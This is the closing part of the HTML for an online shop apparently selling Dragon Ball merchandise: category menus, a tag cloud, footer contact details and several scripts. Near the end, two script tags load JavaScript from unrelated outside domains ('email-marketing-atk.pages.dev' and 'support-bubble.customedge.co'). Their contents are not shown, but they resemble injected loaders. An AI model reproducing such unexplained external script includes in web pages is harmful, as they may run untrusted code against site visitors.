<li class="cat-item cat-item-1006 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/">Dragon Ball Cases</a><ul class='children'>
<li class="cat-item cat-item-2197"><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/">Dragon Ball Airpod Cases</a></li>
<li class="cat-item cat-item-1023"><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/">Dragon Ball iPhone Cases</a></li>
<li class="cat-item cat-item-1051"><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/">Dragon Ball Samsung Cases</a></li>
</ul>
</li>
<li class="cat-item cat-item-1007 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-charactors/">Dragon Ball Charactors</a><ul class='children'>
<li class="cat-item cat-item-2184"><a href="https://dragonball.store/collections/android-17-merch/">Android 17 Merch</a></li>
<li class="cat-item cat-item-2185"><a href="https://dragonball.store/collections/android-18-merch/">Android 18 Merch</a></li>
<li class="cat-item cat-item-2186"><a href="https://dragonball.store/collections/bardock-merch/">Bardock Merch</a></li>
<li class="cat-item cat-item-2187"><a href="https://dragonball.store/collections/beerus-merch/">Beerus Merch</a></li>
<li class="cat-item cat-item-2188"><a href="https://dragonball.store/collections/black-goku-merch/">Black Goku Merch</a></li>
<li class="cat-item cat-item-2189"><a href="https://dragonball.store/collections/broly-merch/">Broly Merch</a></li>
<li class="cat-item cat-item-2190"><a href="https://dragonball.store/collections/bulma-merch/">Bulma Merch</a></li>
<li class="cat-item cat-item-2191"><a href="https://dragonball.store/collections/cell-merch/">Cell Merch</a></li>
<li class="cat-item cat-item-2192"><a href="https://dragonball.store/collections/chi-chi-merch/">Chi Chi Merch</a></li>
<li class="cat-item cat-item-2194"><a href="https://dragonball.store/collections/dende-merch/">Dende Merch</a></li>
<li class="cat-item cat-item-1145"><a href="https://dragonball.store/collections/frieza-merch/">Frieza Merch</a></li>
<li class="cat-item cat-item-1176"><a href="https://dragonball.store/collections/gogeta-merch/">Gogeta Merch</a></li>
<li class="cat-item cat-item-1197"><a href="https://dragonball.store/collections/gotenks-merch/">Gotenks Merch</a></li>
<li class="cat-item cat-item-1349"><a href="https://dragonball.store/collections/jiren-merch/">Jiren Merch</a></li>
<li class="cat-item cat-item-1405"><a href="https://dragonball.store/collections/krillin-merch/">Krillin Merch</a></li>
<li class="cat-item cat-item-1482"><a href="https://dragonball.store/collections/majin-buu-merch/">Majin Buu Merch</a></li>
<li class="cat-item cat-item-1496"><a href="https://dragonball.store/collections/master-roshi-merch/">Master Roshi Merch</a></li>
<li class="cat-item cat-item-1573"><a href="https://dragonball.store/collections/nappa-merch/">Nappa Merch</a></li>
<li class="cat-item cat-item-1623"><a href="https://dragonball.store/collections/oolong-merch/">Oolong Merch</a></li>
<li class="cat-item cat-item-1656"><a href="https://dragonball.store/collections/piccolo-merch/">Piccolo Merch</a></li>
<li class="cat-item cat-item-1823"><a href="https://dragonball.store/collections/son-gohan-merch/">Son Gohan Merch</a></li>
<li class="cat-item cat-item-1825"><a href="https://dragonball.store/collections/son-goku-merch/">Son Goku Merch</a></li>
<li class="cat-item cat-item-1828"><a href="https://dragonball.store/collections/son-goten-merch/">Son Goten Merch</a></li>
<li class="cat-item cat-item-2001"><a href="https://dragonball.store/collections/trunks-merch/">Trunks Merch</a></li>
<li class="cat-item cat-item-2059"><a href="https://dragonball.store/collections/vegeta-merch/">Vegeta Merch</a></li>
<li class="cat-item cat-item-2061"><a href="https://dragonball.store/collections/vegeto-merch/">Vegeto Merch</a></li>
<li class="cat-item cat-item-2062"><a href="https://dragonball.store/collections/vegito-merch/">Vegito Merch</a></li>
<li class="cat-item cat-item-2065"><a href="https://dragonball.store/collections/videl-merch/">Videl Merch</a></li>
<li class="cat-item cat-item-2075"><a href="https://dragonball.store/collections/whis-merch/">Whis Merch</a></li>
<li class="cat-item cat-item-2111"><a href="https://dragonball.store/collections/yamcha-merch/">Yamcha Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-1009 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><ul class='children'>
<li class="cat-item cat-item-2198"><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/">Dragon Ball Beanies</a></li>
<li class="cat-item cat-item-1020"><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/">Dragon Ball Gloves</a></li>
<li class="cat-item cat-item-1021"><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/">Dragon Ball Hats &amp; Caps</a></li>
<li class="cat-item cat-item-1022"><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/">Dragon Ball Hoodies</a></li>
<li class="cat-item cat-item-1024 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/">Dragon Ball Jackets</a>	<ul class='children'>
<li class="cat-item cat-item-1029"><a href="https://dragonball.store/collections/dragon-ball-kids-jacket/">Dragon Ball Kids Jacket</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1027"><a href="https://dragonball.store/collections/dragon-ball-kid-hoodies/">Dragon Ball Kid Hoodies</a></li>
<li class="cat-item cat-item-1030"><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/">Dragon Ball Kimono</a></li>
<li class="cat-item cat-item-1040"><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/">Dragon Ball Pants &amp; Joggers</a></li>
<li class="cat-item cat-item-1052"><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/">Dragon Ball Shoes</a></li>
<li class="cat-item cat-item-1053"><a href="https://dragonball.store/collections/dragon-ball-shorts/">Dragon Ball Shorts</a></li>
<li class="cat-item cat-item-1054"><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/">Dragon Ball Slippers</a></li>
<li class="cat-item cat-item-1055"><a href="https://dragonball.store/collections/dragon-ball-socks/">Dragon Ball Socks</a></li>
<li class="cat-item cat-item-1057"><a href="https://dragonball.store/collections/dragon-ball-sweatshirt-dress/">Dragon Ball Sweatshirt Dress</a></li>
<li class="cat-item cat-item-1058"><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/">Dragon Ball Sweatshirts</a></li>
<li class="cat-item cat-item-1060 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/">Dragon Ball T-Shirts</a>	<ul class='children'>
<li class="cat-item cat-item-2205"><a href="https://dragonball.store/collections/dragon-ball-hawaiian-shirts/">Dragon Ball Hawaiian Shirts</a></li>
<li class="cat-item cat-item-2206"><a href="https://dragonball.store/collections/dragon-ball-kids-t-shirts/">Dragon Ball Kids T-Shirts</a></li>
<li class="cat-item cat-item-1067"><a href="https://dragonball.store/collections/dragon-ball-woman-t-shirts/">Dragon Ball Woman T-shirts</a></li>
	</ul>
</li>
<li class="cat-item cat-item-2213"><a href="https://dragonball.store/collections/dragon-ball-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">Dragon Ball Ugly Christmas Sweaters 🎅🏼🎄</a></li>
<li class="cat-item cat-item-1063"><a href="https://dragonball.store/collections/dragon-ball-underpants/">Dragon Ball Underpants</a></li>
</ul>
</li>
<li class="cat-item cat-item-1010 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/">Dragon Ball Cosplay</a><ul class='children'>
<li class="cat-item cat-item-1066"><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/">Dragon Ball Wigs &amp; Hair</a></li>
</ul>
</li>
<li class="cat-item cat-item-1012 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/">Dragon Ball Decoration</a><ul class='children'>
<li class="cat-item cat-item-2199"><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/">Dragon Ball Bedding Sets</a></li>
<li class="cat-item cat-item-2201"><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/">Dragon Ball Blanket</a></li>
<li class="cat-item cat-item-2202"><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/">Dragon Ball Body Pillows / Dakimakura</a></li>
<li class="cat-item cat-item-1044"><a href="https://dragonball.store/collections/dragon-ball-pillows/">Dragon Ball Pillows</a></li>
<li class="cat-item cat-item-1048"><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/">Dragon Ball Posters</a></li>
<li class="cat-item cat-item-1049"><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/">Dragon Ball Puzzles</a></li>
<li class="cat-item cat-item-1050"><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/">Dragon Ball Rugs</a></li>
<li class="cat-item cat-item-1064"><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/">Dragon Ball Wall Arts</a></li>
</ul>
</li>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/">Dragon Ball Figures &amp; Toys</a><ul class='children'>
<li class="cat-item cat-item-2195"><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/">Dragon Ball 3D Lamps</a></li>
<li class="cat-item cat-item-2196"><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/">Dragon Ball Action Figures</a></li>
<li class="cat-item cat-item-1015"><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/">Dragon Ball Funko Pop</a></li>
<li class="cat-item cat-item-1047"><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/">Dragon Ball Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-2210"><a href="https://dragonball.store/collections/dragon-ball-super/">Dragon Ball Super</a></li>
<li class="cat-item cat-item-1069 cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/">Dragon Ball Workout Gear</a><ul class='children'>
<li class="cat-item cat-item-2203"><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/">Dragon Ball Compression (long sleeves)</a></li>
<li class="cat-item cat-item-2204"><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/">Dragon Ball Compression (short sleeves)</a></li>
<li class="cat-item cat-item-2207"><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/">Dragon Ball Leggings</a></li>
<li class="cat-item cat-item-2208"><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/">Dragon Ball Tank Tops</a></li>
</ul>
</li>
<li class="cat-item cat-item-125"><a href="https://dragonball.store/collections/others/">Others</a></li>
<li class="cat-item cat-item-25"><a href="https://dragonball.store/collections/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-2501"><a href="https://dragonball.store/collections/xswe/">xswe</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-9" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://dragonball.store/themes/awesome-turtle/" class="tag-cloud-link tag-link-203 tag-link-position-1" style="font-size: 13.522222222222pt;" aria-label="&quot;Awesome Turtle&quot; (61 products)">&quot;Awesome Turtle&quot;</a>
<a href="https://dragonball.store/themes/bardock/" class="tag-cloud-link tag-link-206 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="&quot;Bardock&quot; (15 products)">&quot;Bardock&quot;</a>
<a href="https://dragonball.store/themes/beerus/" class="tag-cloud-link tag-link-207 tag-link-position-3" style="font-size: 10.877777777778pt;" aria-label="&quot;Beerus&quot; (27 products)">&quot;Beerus&quot;</a>
<a href="https://dragonball.store/themes/broly/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 12.822222222222pt;" aria-label="&quot;Broly&quot; (49 products)">&quot;Broly&quot;</a>
<a href="https://dragonball.store/themes/bulma/" class="tag-cloud-link tag-link-213 tag-link-position-5" style="font-size: 12.511111111111pt;" aria-label="&quot;Bulma&quot; (45 products)">&quot;Bulma&quot;</a>
<a href="https://dragonball.store/themes/buu/" class="tag-cloud-link tag-link-215 tag-link-position-6" style="font-size: 13.522222222222pt;" aria-label="&quot;Buu&quot; (60 products)">&quot;Buu&quot;</a>
<a href="https://dragonball.store/themes/c-17/" class="tag-cloud-link tag-link-217 tag-link-position-7" style="font-size: 8.2333333333333pt;" aria-label="&quot;C-17&quot; (12 products)">&quot;C-17&quot;</a>
<a href="https://dragonball.store/themes/c-18/" class="tag-cloud-link tag-link-218 tag-link-position-8" style="font-size: 8pt;" aria-label="&quot;C-18&quot; (11 products)">&quot;C-18&quot;</a>
<a href="https://dragonball.store/themes/capsule-corp/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 8pt;" aria-label="&quot;Capsule Corp&quot; (11 products)">&quot;Capsule Corp&quot;</a>
<a href="https://dragonball.store/themes/cell/" class="tag-cloud-link tag-link-222 tag-link-position-10" style="font-size: 10.177777777778pt;" aria-label="&quot;Cell&quot; (22 products)">&quot;Cell&quot;</a>
<a href="https://dragonball.store/themes/crystal-balls/" class="tag-cloud-link tag-link-231 tag-link-position-11" style="font-size: 10.566666666667pt;" aria-label="&quot;Crystal Balls&quot; (25 products)">&quot;Crystal Balls&quot;</a>
<a href="https://dragonball.store/themes/frieza/" class="tag-cloud-link tag-link-241 tag-link-position-12" style="font-size: 12.2pt;" aria-label="&quot;Frieza&quot; (41 products)">&quot;Frieza&quot;</a>
<a href="https://dragonball.store/themes/gogeta/" class="tag-cloud-link tag-link-248 tag-link-position-13" style="font-size: 10.877777777778pt;" aria-label="&quot;Gogeta&quot; (27 products)">&quot;Gogeta&quot;</a>
<a href="https://dragonball.store/themes/goku/" class="tag-cloud-link tag-link-252 tag-link-position-14" style="font-size: 22pt;" aria-label="&quot;Goku&quot; (749 products)">&quot;Goku&quot;</a>
<a href="https://dragonball.store/themes/goku-black/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 12.588888888889pt;" aria-label="&quot;Goku Black&quot; (46 products)">&quot;Goku Black&quot;</a>
<a href="https://dragonball.store/themes/goku-small/" class="tag-cloud-link tag-link-251 tag-link-position-16" style="font-size: 14.533333333333pt;" aria-label="&quot;Goku Small&quot; (83 products)">&quot;Goku Small&quot;</a>
<a href="https://dragonball.store/themes/goten/" class="tag-cloud-link tag-link-255 tag-link-position-17" style="font-size: 10.722222222222pt;" aria-label="&quot;Goten&quot; (26 products)">&quot;Goten&quot;</a>
<a href="https://dragonball.store/themes/jiren/" class="tag-cloud-link tag-link-262 tag-link-position-18" style="font-size: 8.7777777777778pt;" aria-label="&quot;Jiren&quot; (14 products)">&quot;Jiren&quot;</a>
<a href="https://dragonball.store/themes/kanji-go/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 11.344444444444pt;" aria-label="&quot;Kanji&quot; Go &quot;&quot; (31 products)">&quot;Kanji&quot; Go &quot;&quot;</a>
<a href="https://dragonball.store/themes/kanji-kame/" class="tag-cloud-link tag-link-268 tag-link-position-20" style="font-size: 10.333333333333pt;" aria-label="&quot;Kanji&quot; Kame &quot;&quot; (23 products)">&quot;Kanji&quot; Kame &quot;&quot;</a>
<a href="https://dragonball.store/themes/krilin/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 9.5555555555556pt;" aria-label="&quot;Krilin&quot; (18 products)">&quot;Krilin&quot;</a>
<a href="https://dragonball.store/themes/krillin/" class="tag-cloud-link tag-link-278 tag-link-position-22" style="font-size: 10.955555555556pt;" aria-label="&quot;Krillin&quot; (28 products)">&quot;Krillin&quot;</a>
<a href="https://dragonball.store/themes/majin/" class="tag-cloud-link tag-link-285 tag-link-position-23" style="font-size: 12.744444444444pt;" aria-label="&quot;Majin&quot; (48 products)">&quot;Majin&quot;</a>
<a href="https://dragonball.store/themes/piccolo/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 13.444444444444pt;" aria-label="&quot;Piccolo&quot; (59 products)">&quot;Piccolo&quot;</a>
<a href="https://dragonball.store/themes/shenron/" class="tag-cloud-link tag-link-318 tag-link-position-25" style="font-size: 13.288888888889pt;" aria-label="&quot;Shenron&quot; (56 products)">&quot;Shenron&quot;</a>
<a href="https://dragonball.store/themes/son-gohan/" class="tag-cloud-link tag-link-321 tag-link-position-26" style="font-size: 14.844444444444pt;" aria-label="&quot;Son Gohan&quot; (90 products)">&quot;Son Gohan&quot;</a>
<a href="https://dragonball.store/themes/ten-shin-han/" class="tag-cloud-link tag-link-327 tag-link-position-27" style="font-size: 8pt;" aria-label="&quot;Ten Shin Han&quot; (11 products)">&quot;Ten Shin Han&quot;</a>
<a href="https://dragonball.store/themes/trunks/" class="tag-cloud-link tag-link-334 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="&quot;Trunks&quot; (54 products)">&quot;Trunks&quot;</a>
<a href="https://dragonball.store/themes/vegeta/" class="tag-cloud-link tag-link-337 tag-link-position-29" style="font-size: 18.577777777778pt;" aria-label="&quot;Vegeta&quot; (273 products)">&quot;Vegeta&quot;</a>
<a href="https://dragonball.store/themes/vegeto/" class="tag-cloud-link tag-link-338 tag-link-position-30" style="font-size: 12.744444444444pt;" aria-label="&quot;Vegeto&quot; (48 products)">&quot;Vegeto&quot;</a>
<a href="https://dragonball.store/themes/yamcha/" class="tag-cloud-link tag-link-344 tag-link-position-31" style="font-size: 8.2333333333333pt;" aria-label="&quot;Yamcha&quot; (12 products)">&quot;Yamcha&quot;</a>
<a href="https://dragonball.store/themes/zamasu/" class="tag-cloud-link tag-link-346 tag-link-position-32" style="font-size: 8.7777777777778pt;" aria-label="&quot;Zamasu&quot; (14 products)">&quot;Zamasu&quot;</a>
<a href="https://dragonball.store/themes/3d-tshirt/" class="tag-cloud-link tag-link-551 tag-link-position-33" style="font-size: 14.533333333333pt;" aria-label="3D Tshirt (82 products)">3D Tshirt</a>
<a href="https://dragonball.store/themes/berserk/" class="tag-cloud-link tag-link-834 tag-link-position-34" style="font-size: 13.988888888889pt;" aria-label="Berserk (70 products)">Berserk</a>
<a href="https://dragonball.store/themes/clothing/" class="tag-cloud-link tag-link-918 tag-link-position-35" style="font-size: 16.4pt;" aria-label="Clothing (145 products)">Clothing</a>
<a href="https://dragonball.store/themes/dragon-ball/" class="tag-cloud-link tag-link-995 tag-link-position-36" style="font-size: 14.844444444444pt;" aria-label="dragon ball (91 products)">dragon ball</a>
<a href="https://dragonball.store/themes/dragon-ball-super/" class="tag-cloud-link tag-link-2209 tag-link-position-37" style="font-size: 10.566666666667pt;" aria-label="Dragon Ball Super (25 products)">Dragon Ball Super</a>
<a href="https://dragonball.store/themes/dragon-ball-z/" class="tag-cloud-link tag-link-1070 tag-link-position-38" style="font-size: 10.488888888889pt;" aria-label="Dragon Ball Z (24 products)">Dragon Ball Z</a>
<a href="https://dragonball.store/themes/goku-black-rose/" class="tag-cloud-link tag-link-1185 tag-link-position-39" style="font-size: 8.9333333333333pt;" aria-label="Goku Black Rose (15 products)">Goku Black Rose</a>
<a href="https://dragonball.store/themes/hoodie/" class="tag-cloud-link tag-link-1291 tag-link-position-40" style="font-size: 17.722222222222pt;" aria-label="Hoodie (215 products)">Hoodie</a>
<a href="https://dragonball.store/themes/hoodies/" class="tag-cloud-link tag-link-1309 tag-link-position-41" style="font-size: 12.277777777778pt;" aria-label="Hoodies (42 products)">Hoodies</a>
<a href="https://dragonball.store/themes/outfit/" class="tag-cloud-link tag-link-1641 tag-link-position-42" style="font-size: 9.4pt;" aria-label="Outfit (17 products)">Outfit</a>
<a href="https://dragonball.store/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1782 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="sc-10119168-unisex-kimono-981 (16 products)">sc-10119168-unisex-kimono-981</a>
<a href="https://dragonball.store/themes/sweatshirt/" class="tag-cloud-link tag-link-1864 tag-link-position-44" style="font-size: 10.877777777778pt;" aria-label="Sweatshirt (27 products)">Sweatshirt</a>
<a href="https://dragonball.store/themes/woman/" class="tag-cloud-link tag-link-2098 tag-link-position-45" style="font-size: 9.7111111111111pt;" aria-label="woman (19 products)">woman</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://dragonball.store"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://dragonball.store/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Dragon Ball Accessories","@id":"https://dragonball.store/collections/dragon-ball-dbz-accessories/"}},{"@type":"ListItem","position":4,"item":{"name":"Dragon Ball Phone Rings","@id":"https://dragonball.store/collections/dragon-ball-phone-rings/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"86aeb3da83","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"28d4cf3c35","r_nonce":"da03d4174b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
